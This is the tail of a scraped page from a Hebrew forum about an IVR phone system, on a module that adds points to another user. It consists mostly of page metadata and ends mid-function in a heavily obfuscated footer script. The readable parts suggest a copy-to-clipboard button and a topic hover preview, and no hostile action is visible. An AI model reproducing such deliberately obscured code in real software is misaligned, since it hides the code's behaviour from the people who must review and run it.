אחר"}],"author":{"username":"שמואל","userslug":"שמואל","uid":1,"displayname":"שמואל","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8","bodyClass":"page-topic page-topic-110 page-topic-מודול-points_to_other_id-הוספת-ניקוד-למשתמש-אחר template-topic page-topic-category-1 page-topic-category-אזור-התעשיה-הגדרות-המערכת parent-category-1 page-status-200 theme-persona user-guest","_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"הגדרות מתקדמות - ימות המשיח"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.gif","noEscape":true},{"name":"title","content":"מודול points_to_other_id הוספת ניקוד למשתמש אחר"},{"property":"og:title","content":"מודול points_to_other_id הוספת ניקוד למשתמש אחר"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2020-05-18T21:58:23.432Z"},{"property":"article:modified_time","content":"2024-07-11T13:19:00.746Z"},{"property":"article:section","content":"אזור התעשיה - הגדרות המערכת"},{"name":"description","content":"ב&quot;ה הוספת ניקוד למשתמש אחר  טיפ חשוב: כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - לחצו כאן..."},{"property":"og:description","content":"ב&quot;ה הוספת ניקוד למשתמש אחר  טיפ חשוב: כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - לחצו כאן..."},{"property":"og:image","content":"https://f2.freeivr.co.il/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg","noEscape":true},{"property":"og:image:url","content":"https://f2.freeivr.co.il/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg","noEscape":true},{"property":"og:image","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:url","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:width","content":"245"},{"property":"og:image:height","content":"75"},{"content":"https://f2.freeivr.co.il/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;42850fa9f10"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"הגדרות מתקדמות - ימות המשיח","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;42850fa9f10"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;42850fa9f10"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/default.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;42850fa9f10"},{"rel":"stylesheet","href":"https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;42850fa9f10"},{"rel":"canonical","href":"https://f2.freeivr.co.il/topic/110/מודול-points_to_other_id-הוספת-ניקוד-למשתמש-אחר","noEscape":true},{"rel":"up","href":"https://f2.freeivr.co.il/category/1/אזור-התעשיה-הגדרות-המערכת"},{"rel":"author","href":"https://f2.freeivr.co.il/user/שמואל"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>

<div id="taskbar" component="taskbar" class="taskbar fixed-bottom">
<div class="navbar-inner"><ul class="nav navbar-nav"></ul></div>
</div>
<script defer src="/assets/nodebb.min.js?v=42850fa9f10"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x111d(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x111d=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x111d['\x4b\x6e\x4a\x56\x64\x74']===undefined){var _0x2a4d2c=function(_0x4c503c){const _0x100daf='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x2e56d4='',_0x537c0d='';for(let _0x5132ad=0x0,_0x22927a,_0x14693c,_0x59fecc=0x0;_0x14693c=_0x4c503c['\x63\x68\x61\x72\x41\x74'](_0x59fecc++);~_0x14693c&&(_0x22927a=_0x5132ad%0x4?_0x22927a*0x40+_0x14693c:_0x14693c,_0x5132ad++%0x4)?_0x2e56d4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x22927a>>(-0x2*_0x5132ad&0x6)):0x0){_0x14693c=_0x100daf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14693c);}for(let _0x5430c5=0x0,_0x43a7ac=_0x2e56d4['\x6c\x65\x6e\x67\x74\x68'];_0x5430c5<_0x43a7ac;_0x5430c5++){_0x537c0d+='\x25'+('\x30\x30'+_0x2e56d4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5430c5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x537c0d);};const _0x111d8b=function(_0x495dca,_0x574466){let _0x5848f8=[],_0x2f00a0=0x0,_0x58ee0e,_0x5a54cd='';_0x495dca=_0x2a4d2c(_0x495dca);let _0x4117e2;for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x5848f8[_0x4117e2]=_0x4117e2;}for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2]+_0x574466['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4117e2%_0x574466['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e;}_0x4117e2=0x0,_0x2f00a0=0x0;for(let _0x5a2965=0x0;_0x5a2965<_0x495dca['\x6c\x65\x6e\x67\x74\x68'];_0x5a2965++){_0x4117e2=(_0x4117e2+0x1)%0x100,_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2])%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e,_0x5a54cd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x495dca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a2965)^_0x5848f8[(_0x5848f8[_0x4117e2]+_0x5848f8[_0x2f00a0])%0x100]);}return _0x5a54cd;};_0x111d['\x72\x78\x52\x49\x4b\x45']=_0x111d8b,_0x5e2837=arguments,_0x111d['\x4b\x6e\x4a\x56\x64\x74']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x111d['\x63\x54\x63\x53\x6c\x4c']===undefined&&(_0x111d['\x63\x54\x63\x53\x6c\x4c']=!![]),_0x2de036=_0x111d['\x72\x78\x52\x49\x4b\x45'](_0x2de036,_0x1e9416),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x111d(_0x5e2837,_0x565668);}function _0x2716(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x2716=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x2716['\x49\x56\x5a\x73\x64\x41']===undefined){var _0x2a4d2c=function(_0x111d8b){const _0x4c503c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x100daf='',_0x2e56d4='';for(let _0x537c0d=0x0,_0x5132ad,_0x22927a,_0x14693c=0x0;_0x22927a=_0x111d8b['\x63\x68\x61\x72\x41\x74'](_0x14693c++);~_0x22927a&&(_0x5132ad=_0x537c0d%0x4?_0x5132ad*0x40+_0x22927a:_0x22927a,_0x537c0d++%0x4)?_0x100daf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5132ad>>(-0x2*_0x537c0d&0x6)):0x0){_0x22927a=_0x4c503c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x22927a);}for(let _0x59fecc=0x0,_0x5430c5=_0x100daf['\x6c\x65\x6e\x67\x74\x68'];_0x59fecc<_0x5430c5;_0x59fecc++){_0x2e56d4+='\x25'+('\x30\x30'+_0x100daf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x59fecc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2e56d4);};_0x2716['\x58\x79\x52\x61\x71\x4c']=_0x2a4d2c,_0x5e2837=arguments,_0x2716['\x49\x56\x5a\x73\x64\x41']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x2de036=_0x2716['\x58\x79\x52\x61\x71\x4c'](_0x2de036),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x2716(_0x5e2837,_0x565668);}function _0x3536(){const _0x4b5b7c=['\x67\x4d\x64\x64\x4d\x43\x6b\x6f','\x57\x36\x56\x63\x4e\x38\x6f\x45\x6e\x53\x6f\x4d\x6d\x71','\x44\x67\x39\x57\x41\x77\x6e\x5a','\x73\x4e\x68\x64\x53\x6d\x6f\x46\x71\x47','\x6e\x64\x4b\x32\x6f\x64\x71\x31\x6f\x78\x6e\x76\x73\x32\x6a\x6a\x41\x47','\x74\x6d\x6b\x2b\x44\x71\x64\x64\x4b\x6d\x6f\x72\x57\x51\x53','\x75\x30\x56\x64\x4d\x49\x34\x6f','\x70\x67\x72\x50\x44\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x43\x67\x39\x5a\x44\x63\x31\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x69\x49\x62\x50\x7a\x64\x30\x49\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x30','\x44\x67\x39\x56\x42\x68\x72\x50\x43\x61','\x57\x52\x4b\x35\x57\x52\x64\x64\x53\x57','\x68\x66\x62\x39\x6d\x43\x6b\x6f\x74\x6d\x6f\x71\x57\x36\x46\x64\x52\x48\x5a\x64\x50\x71\x68\x63\x4a\x38\x6b\x50\x57\x4f\x43','\x64\x71\x7a\x55\x57\x4f\x38\x35\x57\x4f\x44\x44\x45\x76\x72\x31\x72\x75\x4f\x76\x57\x37\x68\x63\x51\x38\x6f\x51\x57\x37\x4c\x6e\x57\x52\x70\x63\x47\x43\x6b\x51\x57\x36\x71\x6a\x62\x77\x6c\x63\x4e\x38\x6b\x53\x68\x38\x6f\x78\x57\x52\x33\x64\x4c\x66\x72\x4d\x42\x62\x5a\x63\x48\x71','\x69\x4a\x34\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x33\x43\x4d\x66\x57\x6c\x78\x62\x56\x43\x33\x71\x54\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x69\x2b\x31\x35\x4a\x78\x4c\x44\x45\x49\x31\x35\x38\x55\x6c\x49\x34\x38\x6c\x32\x72\x50\x44\x4a\x34\x38\x6c\x32\x72\x50\x44\x4a\x34','\x71\x4d\x78\x64\x48\x6d\x6b\x7a\x57\x35\x42\x64\x4a\x53\x6b\x4a\x43\x32\x78\x63\x56\x49\x58\x42\x57\x37\x65\x2b\x57\x34\x69\x62\x77\x66\x6c\x64\x4e\x53\x6b\x54\x57\x50\x58\x79\x57\x4f\x54\x71\x57\x35\x6d\x6b\x75\x6d\x6b\x72\x63\x38\x6b\x6a','\x31\x35\x74\x78\x4f\x54\x45\x51\x31\x36\x43','\x79\x77\x7a\x30\x7a\x78\x69','\x57\x4f\x70\x63\x4f\x43\x6b\x4a\x62\x53\x6f\x42\x44\x38\x6b\x4a\x57\x34\x79','\x42\x78\x4b\x54\x44\x67\x4c\x4b','\x73\x53\x6f\x64\x74\x6d\x6b\x34','\x68\x32\x6c\x64\x4d\x43\x6b\x67\x57\x50\x4e\x64\x47\x38\x6f\x31\x7a\x4e\x4e\x63\x56\x78\x47\x41\x57\x37\x6a\x49\x57\x34\x54\x64\x74\x4b\x74\x64\x4d\x53\x6b\x35','\x69\x33\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54','\x43\x53\x6b\x41\x6f\x53\x6f\x59\x57\x52\x7a\x73\x57\x50\x74\x64\x4b\x49\x4e\x64\x4d\x66\x65\x66\x57\x51\x43','\x57\x36\x47\x71\x45\x38\x6f\x61\x57\x37\x33\x64\x4a\x71\x43\x33\x57\x36\x47','\x57\x35\x6c\x63\x53\x38\x6b\x36\x63\x43\x6f\x4c\x6f\x6d\x6b\x4a\x57\x34\x7a\x31\x57\x51\x4a\x64\x56\x58\x52\x64\x51\x4d\x42\x63\x4e\x43\x6b\x2b\x57\x35\x76\x7a\x57\x4f\x42\x64\x49\x5a\x56\x63\x54\x73\x68\x63\x55\x57\x74\x75\x4f\x44\x73\x62\x31\x6a\x4e\x78\x56\x44\x45\x41\x76\x53\x6f\x62\x57\x52\x66\x53\x6a\x38\x6f\x4b\x57\x35\x7a\x71\x57\x37\x4f','\x44\x68\x6a\x50\x7a\x32\x44\x4c\x43\x47','\x7a\x4d\x4c\x34\x76\x67\x4c\x30\x42\x67\x75','\x79\x4d\x39\x4b\x45\x71','\x6d\x5a\x65\x34\x6e\x4a\x79\x32\x6d\x74\x66\x34\x7a\x67\x31\x32\x41\x78\x43','\x57\x34\x76\x43\x62\x53\x6f\x5a','\x7a\x77\x31\x50\x44\x61','\x57\x35\x4e\x63\x51\x59\x37\x63\x55\x32\x30\x34\x57\x35\x5a\x64\x4d\x6d\x6b\x2f\x73\x61\x69\x31\x6a\x43\x6b\x2b','\x57\x36\x33\x63\x51\x6d\x6f\x54\x46\x43\x6b\x38\x57\x52\x42\x64\x54\x5a\x4a\x64\x52\x57\x71\x33\x42\x67\x69','\x79\x78\x72\x30\x43\x47','\x67\x32\x64\x64\x4a\x53\x6b\x68','\x7a\x78\x6a\x59\x42\x33\x69','\x43\x33\x72\x56\x43\x61','\x57\x4f\x54\x50\x44\x6d\x6b\x6c\x67\x4c\x42\x63\x4c\x6d\x6b\x2b\x57\x50\x50\x6a\x57\x52\x65\x4f\x57\x50\x47\x71\x57\x4f\x62\x56\x41\x53\x6f\x62','\x45\x38\x6f\x78\x42\x6d\x6b\x6b\x57\x37\x79\x68\x6e\x58\x65','\x69\x77\x37\x64\x4a\x53\x6b\x54\x57\x50\x69\x6f\x57\x50\x43','\x31\x34\x56\x77\x47\x54\x45\x64\x31\x69\x69','\x6c\x4d\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71','\x6d\x74\x79\x35\x6d\x64\x65\x31\x76\x76\x48\x31\x77\x67\x7a\x34','\x6c\x4d\x6e\x56\x43\x68\x4b\x54\x79\x32\x39\x4b\x7a\x71','\x57\x36\x46\x63\x48\x43\x6b\x68\x6b\x38\x6f\x47\x6f\x32\x47\x41\x42\x30\x56\x64\x55\x38\x6f\x38\x57\x51\x74\x63\x49\x4b\x39\x4f\x57\x37\x38\x75\x68\x48\x6d\x70\x79\x64\x39\x49\x75\x68\x4e\x63\x54\x53\x6b\x68\x57\x50\x35\x63\x57\x50\x74\x63\x4d\x43\x6f\x44\x70\x75\x35\x34\x57\x37\x70\x63\x50\x75\x42\x64\x56\x48\x66\x57\x57\x50\x53\x45\x57\x51\x62\x6f\x57\x37\x71\x38\x75\x6d\x6f\x2f\x57\x4f\x66\x58\x57\x35\x33\x64\x4a\x77\x35\x74\x57\x37\x52\x63\x53\x48\x61','\x44\x67\x4c\x4b','\x7a\x43\x6f\x30\x57\x51\x6c\x63\x4a\x53\x6b\x35\x75\x6d\x6f\x50\x7a\x64\x43\x41\x6f\x38\x6f\x4b\x75\x61','\x73\x68\x61\x49\x57\x36\x4e\x64\x47\x73\x5a\x63\x4f\x6d\x6b\x75\x57\x52\x35\x59\x57\x35\x4f','\x45\x57\x75\x48\x78\x6d\x6b\x37\x57\x51\x6c\x63\x4d\x63\x78\x63\x56\x38\x6f\x70\x62\x6d\x6f\x6b\x57\x51\x6d','\x57\x37\x64\x64\x53\x53\x6b\x32\x57\x4f\x38','\x7a\x67\x66\x30\x79\x71','\x7a\x67\x76\x53\x79\x78\x4b','\x57\x35\x4e\x63\x4b\x47\x53\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x79\x6d\x6f\x71\x57\x36\x70\x63\x56\x75\x75','\x57\x37\x46\x64\x51\x6d\x6b\x34\x57\x50\x42\x63\x52\x4c\x42\x63\x53\x43\x6f\x45\x57\x34\x30\x48','\x75\x71\x38\x31\x42\x38\x6f\x76\x63\x38\x6f\x6f\x57\x36\x5a\x64\x54\x63\x4e\x64\x49\x64\x33\x63\x51\x61','\x57\x37\x43\x32\x57\x4f\x6c\x64\x56\x68\x78\x63\x4c\x4d\x46\x64\x4e\x38\x6b\x50','\x57\x35\x37\x63\x4a\x58\x65\x66','\x57\x36\x68\x63\x50\x63\x74\x63\x54\x32\x38\x65\x57\x35\x46\x64\x4b\x43\x6b\x30\x78\x30\x54\x2b\x6f\x53\x6b\x2f\x57\x36\x4f\x4d\x57\x37\x4a\x64\x4d\x53\x6f\x36\x57\x36\x42\x64\x4e\x53\x6b\x51\x68\x6d\x6b\x31\x57\x37\x6a\x46\x57\x37\x31\x36\x57\x50\x4a\x63\x49\x47','\x57\x4f\x35\x79\x67\x43\x6f\x36\x57\x52\x33\x63\x4c\x62\x65\x69\x57\x34\x43','\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x31\x53\x42\x32\x66\x4b\x7a\x77\x71','\x45\x43\x6f\x70\x44\x43\x6b\x64\x57\x37\x57\x72','\x57\x4f\x7a\x4a\x57\x37\x68\x63\x48\x65\x52\x63\x53\x43\x6b\x6f\x6b\x65\x57','\x43\x32\x37\x63\x4a\x75\x5a\x64\x4b\x61\x31\x74','\x57\x34\x62\x72\x72\x53\x6f\x52\x57\x51\x6c\x63\x4d\x71','\x6a\x62\x58\x43\x6c\x6d\x6f\x4b\x57\x52\x56\x63\x4a\x4d\x50\x38\x6b\x43\x6f\x38\x57\x51\x4c\x65','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x79\x32\x66\x30\x7a\x77\x44\x56\x43\x4e\x4b\x56\x44\x67\x39\x57\x41\x77\x6d\x49\x78\x71','\x57\x51\x33\x64\x51\x53\x6b\x4c\x57\x35\x4c\x78\x6a\x38\x6f\x33','\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x71','\x76\x75\x46\x64\x4e\x5a\x43\x63\x75\x61\x57','\x7a\x67\x66\x30\x79\x73\x31\x30\x41\x77\x71','\x57\x50\x33\x63\x54\x6d\x6b\x4c\x67\x61','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6f\x74\x61\x34\x6e\x5a\x47\x30\x6d\x67\x44\x31\x76\x65\x4c\x58\x73\x61','\x57\x52\x69\x4e\x57\x50\x74\x64\x56\x65\x52\x63\x4b\x71','\x63\x31\x62\x4a\x6c\x6d\x6b\x69\x75\x43\x6b\x6b','\x7a\x4d\x4c\x55\x7a\x61','\x41\x38\x6f\x30\x77\x48\x5a\x63\x55\x77\x57\x74\x71\x53\x6f\x4d\x57\x34\x47\x79\x6f\x67\x34'];_0x3536=function(){return _0x4b5b7c;};return _0x3536();}(function(_0x4c72c2,_0x422bcf){const _0x4dd28b=_0x111d,_0x5197a7=_0x2716,_0x21bc12=_0x4c72c2();while(!![]){try{const _0xb5d8b8=parseInt(_0x5197a7(0xfe))/0x1+-parseInt(_0x4dd28b(0x116,'\x2a\x6e\x24\x52'))/0x2+parseInt(_0x4dd28b(0x102,'\x67\x58\x53\x72'))/0x3+parseInt(_0x4dd28b(0x138,'\x32\x54\x51\x40'))/0x4+parseInt(_0x4dd28b(0x104,'\x24\x40\x47\x38'))/0x5+parseInt(_0x4dd28b(0x10c,'\x34\x71\x71\x4d'))/0x6+-parseInt(_0x5197a7(0xf0))/0x7;if(_0xb5d8b8===_0x422bcf)break;else _0x21bc12['push'](_0x21bc12['shift']());}catch(_0x214ea7){_0x21bc12['push'](_0x21bc12['shift']());}}}(_0x3536,0xe79a0),(async function(){'use strict';const _0x3cebce=_0x111d,_0x3b9175=_0x2716;const _0x14693c=await app[_0x3b9175(0x119)](_0x3cebce(0x113,'\x52\x36\x5d\x51'));new _0x14693c(_0x3b9175(0xff),{'\x74\x61\x72\x67\x65\x74':_0x59fecc=>_0x59fecc['\x70\x72\x65\x76\x69\x6f\x75\x73\x45\x6c\x65\x6d\x65\x6e\x74\x53\x69\x62\x6c\x69\x6e\x67']})['\x6f\x6e']('\x73\x75\x63\x63\x65\x73\x73',_0x5430c5=>{const _0x43b2f8=_0x3b9175,_0x5cf613=_0x3cebce;_0x5430c5[_0x5cf613(0xf3,'\x21\x49\x54\x4a')](),$(_0x5430c5[_0x43b2f8(0x13b)])[_0x5cf613(0x135,'\x64\x44\x64\x77')]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65','\u05d4\u05d5\u05e2\u05ea\u05e7\x21')[_0x43b2f8(0x12b)]('\x66\x69\x78\x54\x69\x74\x6c\x65')[_0x43b2f8(0x12b)](_0x5cf613(0x105,'\x72\x74\x39\x62')),setTimeout(()=>$(_0x5430c5['\x74\x72\x69\x67\x67\x65\x72'])[_0x43b2f8(0xf5)]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65',_0x43b2f8(0x131))[_0x5cf613(0xfb,'\x35\x4d\x6e\x21')](_0x43b2f8(0x13c))[_0x5cf613(0x128,'\x47\x46\x64\x21')]('\x68\x69\x64\x65'),0x3e8);}),$(window)['\x6f\x6e'](_0x3cebce(0x100,'\x5d\x36\x52\x29'),()=>{const _0x17294b=_0x3b9175,_0x5766c4=_0x3cebce;$(_0x5766c4(0x10f,'\x21\x49\x54\x4a'))[_0x5766c4(0x12c,'\x6f\x4f\x39\x78')](_0x5766c4(0x130,'\x4d\x41\x70\x45'))[_0x17294b(0x132)](_0x5766c4(0x12e,'\x61\x5a\x75\x52')),$(_0x17294b(0xff))[_0x5766c4(0x108,'\x54\x4b\x36\x26')](_0x5766c4(0x129,'\x7a\x65\x65\x70'),_0x5766c4(0xfc,'\x67\x56\x70\x5b'))[_0x17294b(0x12b)]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':_0x17294b(0x13d)});});}()),(async function(){'use strict';const _0x52ed20=_0x111d;const {translate:_0x43a7ac}=await app[_0x52ed20(0x11a,'\x7a\x65\x65\x70')](_0x52ed20(0x10b,'\x72\x74\x39\x62'));function _0x495dca(_0x5a54cd){const _0x27a874=_0x52ed20,_0x5f0af8=_0x2716;return socket[_0x5f0af8(0xf2)](_0x27a874(0x12d,'\x34\x71\x71\x4d'),{'\x74\x69\x64':_0x5a54cd,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}async function _0x574466(){const _0x53e3eb=_0x52ed20,_0x51b2f3=_0x2716;var _0x4117e2=$(this);if(!_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111))){let _0x5a2965;try{const _0x4ac0e2=await _0x495dca(_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'));_0x5a2965=await _0x43a7ac(_0x4ac0e2[_0x53e3eb(0x133,'\x70\x68\x36\x36')]?.[_0x53e3eb(0x120,'\x34\x71\x71\x4d')]||_0x4ac0e2[_0x53e3eb(0x10a,'\x5b\x56\x79\x6e')][_0x51b2f3(0x121)](_0x342e64=>_0x342e64['\x70\x69\x64']===_0x4ac0e2[_0x53e3eb(0x118,'\x6b\x71\x72\x44')])?.[_0x51b2f3(0x109)]);}catch(_0x1b185b){console[_0x51b2f3(0xf7)](_0x1b185b),_0x5a2965=await _0x43a7ac(_0x53e3eb(0x13a,'\x70\x68\x36\x36')+_0x1b185b['\x6d\x65\x73\x73\x61\x67\x65']);}finally{_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111),0x1);}$(_0x53e3eb(0x10d,'\x32\x73\x28\x7a')+_0x4117e2[_0x51b2f3(0x106)](_0x53e3eb(0x115,'\x65\x6b\x6b\x37')))[_0x53e3eb(0xfa,'\x65\x48\x74\x39')]()[_0x53e3eb(0xf1,'\x65\x6b\x6b\x37')](_0x5a2965);}$(_0x53e3eb(0x139,'\x42\x2a\x42\x29')+_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'))['\x73\x74\x6f\x70'](!![])[_0x51b2f3(0x107)](0x1f4)['\x66\x61\x64\x65\x49\x6e']();}function _0x5848f8(){const _0xc6ae8c=_0x52ed20,_0x452b61=_0x2716;$(_0x452b61(0x137)+$(this)[_0x452b61(0x106)](_0xc6ae8c(0x124,'\x5d\x36\x52\x29')))[_0x452b61(0xf8)](!![])['\x66\x61\x64\x65\x4f\x75\x74']();}$(window)['\x6f\x6e'](_0x52ed20(0x136,'\x4d\x41\x70\x45'),(_0x5ca814,_0x3ebef7)=>{const _0x4e5565=_0x52ed20,_0x1db244=_0x2716;for(let _0x1ab83b of _0x3ebef7[_0x1db244(0x125)]){let _0xb61727=$(_0x4e5565(0x103,'\x61\x71\x58\x4f')+_0x1ab83b[_0x1db244(0x101)]+'\x22\x5d');_0x58ee0e(_0xb61727);}});function _0x2f00a0(){const _0x1c814d=_0x52ed20,_0x4e1da2=_0x2716;let _0x1cc1cd=$(_0x4e1da2(0x117));_0x1cc1cd[_0x1c814d(0xf6,'\x4d\x41\x70\x45')]((_0x42dfef,_0x3d0873)=>{_0x58ee0e($(_0x3d0873));});}function _0x58ee0e(_0x14283c){const _0x21bb94=_0x52ed20,_0x1171dd=_0x2716;let 